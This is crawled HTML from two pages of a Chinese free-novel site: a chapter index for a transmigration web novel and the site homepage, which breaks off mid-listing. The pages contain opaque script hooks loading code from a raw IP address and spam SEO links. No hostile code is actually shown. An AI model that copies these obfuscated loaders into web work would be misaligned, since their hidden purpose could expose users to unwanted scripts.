

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://duxuzw.com/html/981863291.html
body_size: 5634
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>每个世界都苏破天际快穿_弥千里_第 79 节_全本TXT下载 - 杜旭中文网 </title><meta name="keywords" content="每个世界都苏破天际快穿_弥千里_第 79 节_全本TXT下载" /><meta name="description" content="《每个世界都苏破天际快穿》这本书是我看过的最好看的小说，故事环环相扣，引人入胜。不得不赞，不得不分享！" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.duxuzw.com/html/981863291.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=xhtml; url=https://m.duxuzw.com/html/981863291.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="apple-mobile-web-app-title" content="杜旭中文网" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_2c61aad2.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><meta property="og:description" content="《每个世界都苏破天际快穿》这本书是我看过的最好看的小说，故事环环相扣，引人入胜。不得不赞，不得不分享！"/><meta property="og:novel:book_name" content="每个世界都苏破天际[快穿]"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:read_url" content="https://duxuzw.com/html/981863291.html"/><meta property="og:novel:update_time" content="2017-12-28"/><meta property="og:novel:latest_chapter_url" content="https://duxuzw.com/html/981863291/79.html"/><meta property="og:novel:author" content="弥千里"/><meta property="og:type" content="novel"/><meta property="og:image" content="//j.duxuzw.com/upfile/r/eVC5.jpg?sm"/><meta property="og:title" content="每个世界都苏破天际[快穿]"/><meta property="og:novel:category" content=""/><meta property="og:url" content="https://duxuzw.com/html/981863291.html"/><meta property="og:novel:latest_chapter_name" content="第 79 节 每个世界都苏破天际[快穿]"/><script>var DIR='/',FORM_HASH='4db7d80fg9hy2m',ADN='z23',TJN='pv',CDN='https://23.224.199.82:61234/xcdn1/',APP_NAME='杜旭中文网',TWMO='tw',TJ='L705yjih',xCover=function(){xCoverList.push(event.target||event.srcElement)},xCoverList=[],CDNV='318',MOD='',DOMA='duxuzw.com',TWPC='ft',COOKIE_PRE='5yjih',CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.duxuzw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="杜旭中文网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">杜旭中文网</span><span class="slogan">好看的小说免费阅读网站</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入要查找的作品或作者" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuexiaoshuo/">穿越小说</a></li><li><a href="/xiandaidushi/">现代都市</a></li><li><a href="/jingsongxiaoshuo/">惊悚小说</a></li><li><a href="/junshixiaoshuo/">军事小说</a></li><li><a href="/erciyuan/">二次元</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/store/">更新作品</a></li><li><a href="/end.html">全本作品</a></li><li><a href="/click.html">热门作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.duxuzw.com/html/981863291.html" title="每个世界都苏破天际[快穿]">手机阅读《每个世界都苏破天际[快穿]》</a></div><a href="/">杜旭中文网</a> &gt; <a href="/xuniwangyou/">虚拟网游</a> &gt; <a href="/html/981863291.html">每个世界都苏破天际[快穿]</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//j.duxuzw.com/upfile/r/eVC5.jpg?sm" author="弥千里" alt="每个世界都苏破天际[快穿]" /><span class="b"></span></div><div id="info"><h1>每个世界都苏破天际[快穿]</h1><p>作者：<a href="/zuozhe/cRNe38dHe5acJeB.html" target="_blank">弥千里</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="VeH62" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="VeH62" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downxs/981863291.html">TXT下载</a></p><p>更新时间：2017-12-28 09:00:24&nbsp;[共79章] <p>最新：<a href="/html/981863291/79.html" title="">第 79 节</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/html/b4R.html" target="_blank" title="极品福晋">极品福晋</a> (宅斗小说) 、 <a href="/html/VKpu.html" target="_blank" title="八零纪事：军少宠妻成瘾">八零纪事：军少宠妻成瘾</a> (家长里短) 、 <a href="/html/TT9a.html" target="_blank" title="八零年代不当乖乖女">八零年代不当乖乖女</a> (种田文) 、 <a href="/html/Dnw.html" target="_blank" title="孤掷温柔">孤掷温柔</a> (都市情缘) 、 <a href="/html/Tr36.html" target="_blank" title="穿成抛夫弃子的炮灰受[快穿]">穿成抛夫弃子的炮灰受[快穿]</a><a href="/xiaoshuo/wGaXtvL.html" title="蛇鹫吃毒蛇会中毒吗" target="_blank">蛇鹫吃毒蛇会中毒吗</a> (都市言情) 、 <a href="/html/h7AW.html" target="_blank" title="（火影同人）［火影］攻略手册">（火影同人）［火影］攻略手册</a><a href="/xiaoshuo/bZGQrhG0.html" title="我与藏獒之间的故事" target="_blank">我与藏獒之间的故事</a> (同人小说) 、 <a href="/html/9sg.html" target="_blank" title="挡我者死">挡我者死</a><a href="/xiaoshuo/kYYPXIgK.html" title="卡众教育有退息成功的吗" target="_blank">卡众教育有退息成功的吗</a> (传统武侠) 、 <a href="/html/1609527245.html" target="_blank" title="神鬼世界：我开局就无敌">神鬼世界：我开局就无敌</a> (玄幻奇幻) 、 <a href="/html/D8v.html" target="_blank" title="云染霜天">云染霜天</a><a href="/xiaoshuo/KOE3AsVo.html" title="站成一个方队,小明前后左右各四人,这一班一共多少人" target="_blank">站成一个方队,小明前后左右各四人,这一班一共多少人</a> (百合小说) 、 <a href="/html/V0Vp.html" target="_blank" title="重生之权臣">重生之权臣</a><a href="/xiaoshuo/Y4Vd1hGg.html" title="树立我行形象" target="_blank">树立我行形象</a> (王爷小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《每个世界都苏破天际[快穿]》作品介绍</dt><div class="chapter-desc">《<a href="/x/myrjdaukqq028.html">每个世界都苏破天际[快穿]</a>》这本书是我看过的最好看的小说，故事环环相扣，引人入胜。不得不赞，不得不分享！ </div><dt>《每个世界都苏破天际[快穿]》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/html/981863291/79.html">分章阅读 79</a></dd><dd><a href="/html/981863291/78.html">分章阅读 78</a></dd><dd><a href="/html/981863291/77.html">分章阅读 77</a></dd><dd><a href="/html/981863291/76.html">分章阅读 76</a></dd><dt>《每个世界都苏破天际[快穿]》 正文 </dt><dd><a href="/html/981863291/1.html">分章阅读 1</a></dd><dd><a href="/html/981863291/2.html">分章阅读 2</a></dd><dd><a href="/html/981863291/3.html">分章阅读 3</a></dd><dd><a href="/html/981863291/4.html">分章阅读 4</a></dd><dd><a href="/html/981863291/5.html">分章阅读 5</a></dd><dd><a href="/html/981863291/6.html">分章阅读 6</a></dd><dd><a href="/html/981863291/7.html">分章阅读 7</a></dd><dd><a href="/html/981863291/8.html">分章阅读 8</a></dd><dd><a href="/html/981863291/9.html">分章阅读 9</a></dd><dd><a href="/html/981863291/10.html">分章阅读 10</a></dd><dd><a href="/html/981863291/11.html">分章阅读 11</a></dd><dd><a href="/html/981863291/12.html">分章阅读 12</a></dd><dd><a href="/html/981863291/13.html">分章阅读 13</a></dd><dd><a href="/html/981863291/14.html">分章阅读 14</a></dd><dd><a href="/html/981863291/15.html">分章阅读 15</a></dd><dd><a href="/html/981863291/16.html">分章阅读 16</a></dd><dd><a href="/html/981863291/17.html">分章阅读 17</a></dd><dd><a href="/html/981863291/18.html">分章阅读 18</a></dd><dd><a href="/html/981863291/19.html">分章阅读 19</a></dd><dd><a href="/html/981863291/20.html">分章阅读 20</a></dd><dd><a href="/html/981863291/21.html">分章阅读 21</a></dd><dd><a href="/html/981863291/22.html">分章阅读 22</a></dd><dd><a href="/html/981863291/23.html">分章阅读 23</a></dd><dd><a href="/html/981863291/24.html">分章阅读 24</a></dd><dd><a href="/html/981863291/25.html">分章阅读 25</a></dd><dd><a href="/html/981863291/26.html">分章阅读 26</a></dd><dd><a href="/html/981863291/27.html">分章阅读 27</a></dd><dd><a href="/html/981863291/28.html">分章阅读 28</a></dd><dd><a href="/html/981863291/29.html">分章阅读 29</a></dd><dd><a href="/html/981863291/30.html">分章阅读 30</a></dd><dd><a href="/html/981863291/31.html">分章阅读 31</a></dd><dd><a href="/html/981863291/32.html">分章阅读 32</a></dd><dd><a href="/html/981863291/33.html">分章阅读 33</a></dd><dd><a href="/html/981863291/34.html">分章阅读 34</a></dd><dd><a href="/html/981863291/35.html">分章阅读 35</a></dd><dd><a href="/html/981863291/36.html">分章阅读 36</a></dd><dd><a href="/html/981863291/37.html">分章阅读 37</a></dd><dd><a href="/html/981863291/38.html">分章阅读 38</a></dd><dd><a href="/html/981863291/39.html">分章阅读 39</a></dd><dd><a href="/html/981863291/40.html">分章阅读 40</a></dd><dd><a href="/html/981863291/41.html">分章阅读 41</a></dd><dd><a href="/html/981863291/42.html">分章阅读 42</a></dd><dd><a href="/html/981863291/43.html">分章阅读 43</a></dd><dd><a href="/html/981863291/44.html">分章阅读 44</a></dd><dd><a href="/html/981863291/45.html">分章阅读 45</a></dd><dd><a href="/html/981863291/46.html">分章阅读 46</a></dd><dd><a href="/html/981863291/47.html">分章阅读 47</a></dd><dd><a href="/html/981863291/48.html">分章阅读 48</a></dd><dd><a href="/html/981863291/49.html">分章阅读 49</a></dd><dd><a href="/html/981863291/50.html">分章阅读 50</a></dd><dd><a href="/html/981863291/51.html">分章阅读 51</a></dd><dd><a href="/html/981863291/52.html">分章阅读 52</a></dd><dd><a href="/html/981863291/53.html">分章阅读 53</a></dd><dd><a href="/html/981863291/54.html">分章阅读 54</a></dd><dd><a href="/html/981863291/55.html">分章阅读 55</a></dd><dd><a href="/html/981863291/56.html">分章阅读 56</a></dd><dd><a href="/html/981863291/57.html">分章阅读 57</a></dd><dd><a href="/html/981863291/58.html">分章阅读 58</a></dd><dd><a href="/html/981863291/59.html">分章阅读 59</a></dd><dd><a href="/html/981863291/60.html">分章阅读 60</a></dd><dd><a href="/html/981863291/61.html">分章阅读 61</a></dd><dd><a href="/html/981863291/62.html">分章阅读 62</a></dd><dd><a href="/html/981863291/63.html">分章阅读 63</a></dd><dd><a href="/html/981863291/64.html">分章阅读 64</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/html/981863291/indexlist_1.html">上页</a><b>1</b><a href="/html/981863291/indexlist_2.html">2</a><a href="/html/981863291/indexlist_2.html">下页</a><select id="jump" onchange="location.href='/html/981863291/indexlist__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 64; i <= 2; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 79 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/html/THQN.html" target="_blank" title="分手后我依旧倾倒众生[重生]">分手后我依旧倾倒众生[重生]</a>、 <a href="/xiaoshuo/WgrA6SAO.html" title="床记入什么费用" target="_blank">床记入什么费用</a>、 <a href="/html/hzzQ.html" target="_blank" title="恶少的合居爱人">恶少的合居爱人</a>、 <a href="/html/VsD1.html" target="_blank" title="星际戏精喵">星际戏精喵</a>、 <a href="/xiaoshuo/rmNgEUq.html" title="黄子堤原型" target="_blank">黄子堤原型</a>、 <a href="/html/96TX.html" target="_blank" title="一觉醒来我成女alpha[ABO]">一觉醒来我成女alpha[ABO]</a>、 <a href="/xiaoshuo/1BBn8fNb.html" title="星际第一能源净化大师" target="_blank">星际第一能源净化大师</a>、 <a href="/html/hz08.html" target="_blank" title="偷了寂寞女人心：爱在婚外">偷了寂寞女人心：爱在婚外</a>、 <a href="/html/1165926698.html" target="_blank" title="高干之糜途深陷(NP)">高干之糜途深陷(NP)</a>、 <a href="/xiaoshuo/LzYZGskk.html" title="虫族之家有恶犬吗" target="_blank">虫族之家有恶犬吗</a>、 <a href="/html/0qer.html" target="_blank" title="穿越古代带球跑文里的渣A">穿越古代带球跑文里的渣A</a>、 <a href="/html/hnWE.html" target="_blank" title="桓容">桓容</a>、 <a href="/xiaoshuo/OoQpeFoY.html" title="异界魔神风流作者是谁" target="_blank">异界魔神风流作者是谁</a>、 <a href="/html/381971148.html" target="_blank" title="噩灵客栈">噩灵客栈</a>、 <a href="/html/TH88.html" target="_blank" title="农女福妃名动天下">农女福妃名动天下</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>① 如果读者在阅读每个世界都苏破天际[快穿]时对本站有意见建议，或对作品内容、版权等方面有质疑请联系管理员处理。</p><p>② 小说的未来，是需要你我共同的努力！《每个世界都苏破天际[快穿]》是一本优秀小说，为了让作者:弥千里 能提供更多更好崭新的作品，请您购买本书的VIP或每个世界都苏破天际[快穿]完本、全本、完结版实体小说及多多宣传本书和推荐，也是对作者的一种另种支持！</p><p>③ 读者在每个世界都苏破天际[快穿]全文阅读中如发现内容有与法律抵触之处，请马上向本站举报。希望您多多支持本站，非常感谢您的支持！</p><p>④ 杜旭中文网提供每个世界都苏破天际[快穿]无弹窗阅读，天天更新本书，“是真正的无弹窗小说网”</p><p>⑤ 本小说《每个世界都苏破天际[快穿]》是本好看的小说，但其内容仅代表作者弥千里本人的观点，与杜旭中文网的立场无关。</p><p>⑥ 我们将让读者享受干净，清静的阅读环境、日更月更，但如果您发现本小说每个世界都苏破天际[快穿]最新章节，而本站又没有更新，请通知杜旭中文网，您的支持是我们最大的动力。</p><p>*. <a href="/x/myrjdaukqq028.html">每个世界都苏破天际[快穿]/小说txt下载 /全本免费下载</a>/<span class="gray">2018-04-07 12:32:17</span></p><p>*. <a href="/x/9vxr9bha0861d.html">每个世界都苏破天际[快穿]精彩大结局/弥千里 /在线免费阅读</a>/<span class="gray">2017-08-07 00:54:52</span></p><p>*. <a href="/x/jkel0mf0ppnsg.html">每个世界都苏破天际[快穿]全文TXT下载//精彩免费下载</a>/<span class="gray">2018-06-27 01:01:46</span></p><p>*. <a href="/x/koglamipralhg.html">每个世界都苏破天际[快穿]全集最新列表/短篇/弥千里/最新章节无弹窗</a>/<span class="gray">2017-06-18 16:52:51</span></p><p>*. <a href="/html/981863291_1400026833.html">每个世界都苏破天际[快穿]精彩免费下载/弥千里 /全文无广告免费下载</a>/<span class="gray">2017-07-02 07:10:17</span></p></div></div><script src="/click/981863291"></script><script src="/5yjo4/318.z2llb8"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.duxuzw.com/">杜旭中文网</a>(duxuzw.com) All Rights Reserved. <a href="//ft.duxuzw.com/html/981863291.html" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">电子邮箱：<img data-lazy="/img/fmailQu4s.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="18.295ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://duxuzw.com/?FROM=bjs&u=BJS
body_size: 9213
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>杜旭中文网-最新小说在线阅读</title><meta name="keywords" content="杜旭中文网|言情小说|言情小说|言情小说在线阅读|免费言情小说小说排行榜" /><meta name="description" content="杜旭中文网是最新免费小说网站，拥有海量现代都市以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.duxuzw.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=xhtml; url=https://m.duxuzw.com/?FROM=bjs&u=BJS" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="apple-mobile-web-app-title" content="杜旭中文网" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_2c61aad2.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><script>var DIR='/',FORM_HASH='d76c6263g9hy30',ADN='z23',TJN='pv',CDN='https://23.224.199.82:61234/xcdn1/',APP_NAME='杜旭中文网',TWMO='tw',TJ='L705yjih',xCover=function(){xCoverList.push(event.target||event.srcElement)},xCoverList=[],CDNV='318',MOD='',DOMA='duxuzw.com',TWPC='ft',COOKIE_PRE='5yjih',CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.duxuzw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="杜旭中文网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">杜旭中文网</span><span class="slogan">好看的小说免费阅读网站</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入要查找的作品或作者" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuexiaoshuo/">穿越小说</a></li><li><a href="/xiandaidushi/">现代都市</a></li><li><a href="/jingsongxiaoshuo/">惊悚小说</a></li><li><a href="/junshixiaoshuo/">军事小说</a></li><li><a href="/erciyuan/">二次元</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/store/">更新作品</a></li><li><a href="/end.html">全本作品</a></li><li><a href="/click.html">热门作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/html/0BFj.html" title=""><img data-lazy="//j.duxuzw.com/preset/769804695/9122.jpg?sm" alt="路合愉" author="盼望生" src="/floadV6sU.svg" /></a></div><dl><dt><span>盼望生</span><a href="/html/0BFj.html" title="">路合愉</a></dt><dd>晋江完结 非v章节章均点击数：52 总书评数：3 当前被收藏数：6 营养液数：0 文章积分：3,738,205 文案： 陆合予是聪明的、愚...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/HLYT.html" title=""><img data-lazy="//j.duxuzw.com/upfile/E/RDp.jpg?sm" alt="世界最迷人反派角色" author="禾四" src="/floadV6sU.svg" /></a></div><dl><dt><span>禾四</span><a href="/html/HLYT.html" title="">世界最迷人反派角色</a></dt><dd>晋江VIP完结  当前被收藏数：2408 营养液数：4197 文章积分：52,769...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/566916851.html" title=""><img data-lazy="//j.duxuzw.com/preset/566916851/7090.jpg?sm" alt="少妇白洁的故事(淫荡少妇之白洁)" author="未知" src="/floadV6sU.svg" /></a></div><dl><dt><span>未知</span><a href="/html/566916851.html" title="">少妇白洁的故事(淫荡少妇之白洁)</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/VwN6.html" title=""><img data-lazy="//j.duxuzw.com/upfile/8/83g.jpg?sm" alt="重生名门千金" author="璃潇" src="/floadV6sU.svg" /></a></div><dl><dt><span>璃潇</span><a href="/html/VwN6.html" title="">重生名门千金</a></dt><dd>重生回十八岁那年，千金高调归来，为的是报仇雪恨。踢开渣男，拍死继母和妹妹，将他们的阴谋一项项公诸于世，让他们不得好死！只是，上一世对她不屑...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/0YN3.html" title=""><img data-lazy="//j.duxuzw.com/upfile/t/gSFH.jpg?sm" alt="就没人心疼大师兄吗？" author="莫寻秋野" src="/floadV6sU.svg" /></a></div><dl><dt><span>莫寻秋野</span><a href="/html/0YN3.html" title="">就没人心疼大师兄吗？</a></dt><dd>晋江VIP完结 总书评数：6663 当前被收藏数：21628 营养液数：13711 文章积分：273,686,240 文案： 钟隐月穿书了...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/9BRS.html" title=""><img data-lazy="//j.duxuzw.com/upfile/r/en7.jpg?sm" alt="野兽也是裙下臣" author="诗换花" src="/floadV6sU.svg" /></a></div><dl><dt><span>诗换花</span><a href="/html/9BRS.html" title="">野兽也是裙下臣</a></dt><dd>晋江VIP完结 总书评数：1913 当前被收藏数：5918 营养液数：1384 文章积分：74,335,792 文案： [丧系萌妹自带弹幕...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">青春</span><span class="s2"><a href="/html/HMlR.html" title="">糙汉与娇女</a></span><span class="s5">卓涵月</span></li><li><span class="s1">都市</span><span class="s2"><a href="/html/HOLS.html" title="">柔骨娇娘在九零[穿书]</a></span><span class="s5">曹家大小姐</span></li><li><span class="s1">现代</span><span class="s2"><a href="/html/1573885109.html" title="">我的极品小姨</a></span><span class="s5">风中的阳光</span></li><li><span class="s1">职场</span><span class="s2"><a href="/html/0Xqa.html" title="">男朋友总以为我是小可怜</a></span><span class="s5">海藻大王</span></li><li><span class="s1">唯美</span><span class="s2"><a href="/html/9fxp.html" title="">重生后被死对头买回家</a></span><span class="s5">羽蛇</span></li><li><span class="s1">萌系</span><span class="s2"><a href="/html/93Vr.html" title="">科学占星，唯物算命</a></span><span class="s5">江月年年</span></li><li><span class="s1">明星</span><span class="s2"><a href="/html/0rLE.html" title="">分手后和闪婚总裁上婚综了</a></span><span class="s5">北酌</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/html/0j3n.html" title="">我被骗到缅北的那些年</a></span><span class="s5">破金</span></li><li><span class="s1">现代</span><span class="s2"><a href="/html/hNWl.html" title="">快穿系统：攻略狼性boss</a></span><span class="s5">君笙</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/html/HVf.html" title="">离婚以后（高干）</a></span><span class="s5">耳东兔子</span></li><li><span class="s1">宫斗</span><span class="s2"><a href="/html/94wT.html" title="">大妖（GL）</a></span><span class="s5">一天八杯水</span></li><li><span class="s1">萝莉</span><span class="s2"><a href="/html/Hlup.html" title="">日向家的媳妇们！</a></span><span class="s5">常路过的旁白</span></li><li><span class="s1">唯美</span><span class="s2"><a href="/html/94i6.html" title="">喜欢你啊</a></span><span class="s5">葳林顿街</span></li><li><span class="s1">女配</span><span class="s2"><a href="/html/VgoJ.html" title="">史上第一受（GL）</a></span><span class="s5">宁远</span></li><li><span class="s1">生死</span><span class="s2"><a href="/html/0xZR.html" title="">大叔凶猛</a></span><span class="s5">雪夜孤狼</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/html/93NE.html" title="">我在土里挖文物</a></span><span class="s5">兰芝</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/html/xnM.html" target="_blank" title="喂，你给老子放手！"><img data-lazy="//j.duxuzw.com/preset/245297723/25603.jpg?sm" alt="喂，你给老子放手！" author="alpenlibe" /></a></div><dl><dt><a href="/html/xnM.html" title="喂，你给老子放手！">喂，你给老子放手！</a></dt><dd>连城二星作品完结  总推荐：9408  总人气：9240073  小家伙挥舞着小粉拳，气急败坏的吼道：“快将老子放下，老子成人了！”  男...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/TqM4.html" title="春心燎原">春心燎原</a>/松下有鹤</li><li><a href="/html/sUe.html" title="熙元记事">熙元记事</a>/赤焰冷</li><li><a href="/html/0sC3.html" title="含温">含温</a>/回环冬</li><li><a href="/html/0MrN.html" title="失火">失火</a>/八宝粥粥</li><li><a href="/html/1530720693.html" title="婚外之痒">婚外之痒</a>/情殇</li><li><a href="/html/9YDa.html" title="书穿女配很低调">书穿女配很低调</a>/暖金</li><li><a href="/html/E8e.html" title="山村野花开">山村野花开</a>/情满月出</li><li><a href="/html/0GRW.html" title="快穿：疯批宿主她被大佬宠爆了！">快穿：疯批宿主她被大佬宠爆了！</a>/兔兔爱桃桃</li><li><a href="/html/T0nj.html" title="温温恭人">温温恭人</a>/海和夏天</li><li><a href="/html/9mhH.html" title="那个喜欢我妈妈的叔叔">那个喜欢我妈妈的叔叔</a>/兰思思</li></ul></div><div class="content"><h2>穿越小说</h2><div class="top"><div class="image"><a href="/html/hNRT.html" target="_blank" title="清穿之萌宠福晋"><img data-lazy="//j.duxuzw.com/upfile/V/IWV.jpg?sm" alt="清穿之萌宠福晋" author="棠梨落月" /></a></div><dl><dt><a href="/html/hNRT.html" title="清穿之萌宠福晋">清穿之萌宠福晋</a></dt><dd>云起书院VIP完结 总点击：95230 总人气：31701 总推荐：81697 文案： 说好的八爷和四爷相爱相杀呢？说好的八爷...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/HGMp.html" title="（BG/综同人）鸳鸯谱">（BG/综同人）鸳鸯谱</a>/水心清湄</li><li><a href="/html/T4es.html" title="和白貓公主先婚後愛[穿越]">和白貓公主先婚後愛[穿越]</a>/六出轻吕</li><li><a href="/html/TJDp.html" title="世无双">世无双</a>/大姑娘浪</li><li><a href="/html/0buR.html" title="耽美女配养成系统（快穿）">耽美女配养成系统（快穿）</a>/落落无行</li><li><a href="/html/TZHr.html" title="男主后院着火了[穿书] ">男主后院着火了[穿书] </a>/七千折戏</li><li><a href="/html/VIhT.html" title="末日流莺">末日流莺</a>/CYYY</li><li><a href="/html/T1JI.html" title="（HP同人）">（HP同人）</a>/谁抢了我的松子</li><li><a href="/html/0v3U.html" title="年代文里的路人甲孤女/七零之我带着房子穿书了">年代文里的路人甲孤女/七零之我带着房子穿书了</a>/鲸鱼不在线</li><li><a href="/html/Vdvf.html" title="穿成霸总小逃妻">穿成霸总小逃妻</a>/藤萝为枝</li><li><a href="/html/09WU.html" title="错撩反派大佬后我飞升了">错撩反派大佬后我飞升了</a>/写离声</li></ul></div><div class="content"><h2>现代都市</h2><div class="top"><div class="image"><a href="/html/HMvW.html" target="_blank" title="都市之明星奶爸"><img data-lazy="//j.duxuzw.com/upfile/T/GNo.jpg?sm" alt="都市之明星奶爸" author="贱走偏风" /></a></div><dl><dt><a href="/html/HMvW.html" title="都市之明星奶爸">都市之明星奶爸</a></dt><dd>苦逼青年杨帆苟活在大都市里，却因为一块二手硬盘重生到了平行时空。于是，他的人生中多了两个折翼天使……女儿对他十分依赖，只不过那个绝色明星老...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/hv4W.html" title="不爱江山爱美人/妖臣撩人：皇上请您自重">不爱江山爱美人/妖臣撩人：皇上请您自重</a>/芙鱼</li><li><a href="/html/9OQu.html" title="再次沦陷[豪门]">再次沦陷[豪门]</a>/暴躁喵</li><li><a href="/html/9p8p.html" title="第七十天">第七十天</a>/大风不是木偶</li><li><a href="/html/305851009.html" title="全球高考">全球高考</a>/木苏里</li><li><a href="/html/0PIR.html" title="我养大的病娇大佬把我扑倒了">我养大的病娇大佬把我扑倒了</a>/墨小泽</li><li><a href="/html/xIm.html" title="踩界（甜宠）">踩界（甜宠）</a>/蓝宝</li><li><a href="/html/VdS9.html" title="吃蜜[穿书]">吃蜜[穿书]</a>/公子于歌</li><li><a href="/html/9XM3.html" 